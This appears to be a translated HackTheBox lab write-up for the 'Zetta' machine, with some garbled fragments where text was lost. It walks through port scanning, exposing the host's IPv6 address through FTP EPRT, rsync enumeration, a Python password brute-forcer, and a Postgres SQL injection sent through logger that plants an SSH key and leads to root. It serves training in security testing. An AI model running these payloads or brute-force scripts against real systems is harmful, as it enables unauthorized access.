I continue to publish solutions sent for further processing from the HackTheBox site . I hope that this will help at least someone to develop in the field of information security. In this article, we learn the IPv6 server address using FXP, work with rsync, and also write the ssh key using SQL injection when processing logs in Postgres.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you get into a private network with people who know something in the field of information security :)Organizational InformationEspecially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:- PWN;
- cryptography (Crypto);
- network technologies (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-.
, , , .
, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.156, which I add to / etc / hosts.10.10.10.156 zetta.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 500 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.156 --rate=500

 Next, you need to collect more information about known ports. To do this, use nmap with the -A option.
nmap -A zetta.htb -p21,22,80
 Take a look at what is on ftp.
 As a result, the banner says that we can connect via IPv6. Let's see what is on the web server.
 We observe Native FTP with support for FXP. FXP is a way of transferring files between two FTP servers directly, without downloading them to your computer. During an FXP session, the client opens two FTP connections to two different servers, requesting a file on the first server, indicating the IP address of the second server in the PORT command.
 Scrolling a bit, we find the username and password for FTP. And after entering the credentials, we are told that there is support for FXP.
 But either there are no files on the server, or they are not given to us. But since this server supports FXP, we can pretend to be another server, the target server initiated a connection. Thus, we will reveal its IPv6 address in accordance with RFC 2428.

 This is necessary for further scanning, since the host may have services that accept only IPv6 connection. So we need to know our address.
 Using tcpdump, we will track the traffic that goes to port 4321.
 And using netcat we connect to ftp and specify the credentials.
nc zetta.htb 21

 And now we send the EPRT request.
 And we observe the IPv6 address of the target host.
 Now write it to / etc / hosts instead of IPv4 and scan all ports using nmap, adding the -6 option.
nmap -6 zetta.htb -p-

 Now we get more information using the -A option.
nmap -A -6 zetta.htb -p21,22,80,8730
Entry point
Rsync (remote synchronization) is a program for UNIX-like systems that synchronizes files and directories in two places while minimizing traffic. Rsync can copy or display the contents of a directory and copy files, optionally using compression and recursion. rsync only transfers file changes, which affects program performance. Let's see the list of modules.rsync -6 --list-only rsync://zetta.htb:8730/
 Some important directories are missing from this list. But the etc directory was available.
rsync -6 -av rsync://zetta.htb:8730/etc/rsync*
 We read rsyncd.conf, for this file on the local machine.
rsync -6 -a rsync://zetta.htb:8730/etc/rsyncd.conf .
 There is a hidden module in the config - home_roy, which points to the user’s home directory roy, and it is password protected from rsyncd.secrets, but it is not available to us.
rsync -6 rsync://zetta.htb:8730/home_roy/

USER
When there were no more ideas, I had to sort out the password. For this, Python code was written and a list of passwords from Seclists was used.
def clear():
sys.stdout.write("\033[F")
sys.stdout.write("\033[K")
from pwn import *
with open("/usr/share/seclists/Passwords/Common-Credentials/500-worst-passwords.txt", "r") as f:
passwords = f.read().split('\n')
for password in passwords:
s = process(["rsync", "-6", "rsync://roy@zetta.htb:8730/home_roy"], env={"RSYNC_PASSWORD":password})
clear()
clear()
print(("password: " + password).ljust(30, " "), end="\r\r")
s.recvuntil("\"Cloud sync\".\n\n\n")
if b"@ERROR:" not in s.recv():
print("found!!!")
break
s.close()
clear()
 Now that we know the password, let's generate the ssh key and upload it to the server.


 And connecting via SSH with this key, we take the user token.
ROOT
Next to the token lies a hint - a list of tasks. Let's open them.
todo .tudu.xml
 Let's see all the planned tasks. The server uses git.
 In this case, the event logs are saved in the database.
 And also plans to change the password, which at the moment looks like a certain kind.
 The first thing we do is go to git, because there we can see the history of configuration changes. Find all the .git directories on the server.
 We are most interested in the rsyslog journal, so I copy its entire repository to the local machine.
 Now we go to the directory with the repository loaded and use gitk (the graphical interface is a trifle, but convenient).
 We see the credentials, but if we use them, we fail. Also in the repository you can see the template according to which the logs are placed in the database. Logs are saved in the /var/log/postgresql/postgresql-11-main.log log, which is accessible to the adm group that we are a member of.
 Since we are dealing with a database, you can try the injection. We will create events for recording using logger, simultaneously monitoring in real time what gets into the log (for convenience, you can use qterminal with a split window) using watch.
watch -n 1 cat postgresql-11-main.log
And send the event.logger -p local7.info "'"
 And an error occurs that indicates a possible injection. Looking at / etc / passwd, we find out that the postgres service user has the / bin / bash shell.
 Thus, we can login via ssh. This will give us access to the postgres file, including command history. Let's check if we can write a file using injection.
logger -p local7.info "qwerty',\$\$2020-02-02\$\$);DROP TABLE if exists ralf;CREATE TABLE ralf(t TEXT);INSERT INTO ralf(t) VALUES(\$\$RALF\$\$);SELECT * FROM ralf;COPY ralf(t) TO \$\$/tmp/ralf\$\$;-- -"

 Fine. We will generate the ssh key and write the public key to the server in the home directory of the postgres service user: /var/lib/postgresql/.ssh/authorized_keys.

logger -p local7.info -s "qwerty',\$\$2020-02-02\$\$);DROP TABLE if exists ralf;CREATE TABLE ralf(t TEXT);INSERT INTO ralf(t) VALUES(\$\$ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRC9/M7mhpZ/0Rs/HyPIC58k3qDu3xRVmMgt/gky8VCpH49WVkkLpW0tFNL1Z7d/NN8efres0+aG7VJXop20P4uO7BT4ikK8ccDzXKHlSVPweevKu8AAVqu98mKxXJBNI/uQ1giv+zwS23hbe5DQTGldeOSPzClxal8sj99kqCk1aN8Cs7I6+vBcOkHoMVKB8dR9Hu0ZwvLzvWDnnBR1txmjrNDPt25I+2gNc3JYvqIS2QIV2DSdh5UoFKVzA27Mav3A0yL6zJjUynnluAa27HMsKdvrfA0Q5zIY3F/snHCl4X/wxZh4o9bnfxUFt6OC0sLxk5ro1Vw6EjgACZj+aFoFXBMgX59YpUVtXbXvN/ACMkIyLh/f7CvqWDD9sppZtcBKVYB1jzlqIG5ekgv55aCrTeX9CuS9YbZrrjZC2Dos7YTOwD9TBItlR8VcU0JcR1GiS+GHZv0Rm9pizHchOiPocWqdryoGqfTfCav4AvrhDHtzk4P/C1fa3flwb3NxE= root@Ralf-PC\$\$);SELECT * FROM ralf;COPY ralf(t) TO \$\$/var/lib/postgresql/.ssh/authorized_keys\$\$;-- -"
Now let's go over ssh.ssh -i psg_id_rsa postgres@zetta.htb
 We look at the history of postgres.
 And we find the password. We recall the password rule from the to-do list, replace the user with root, and log in.
 We are with full rights!You can join us on Telegram . Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.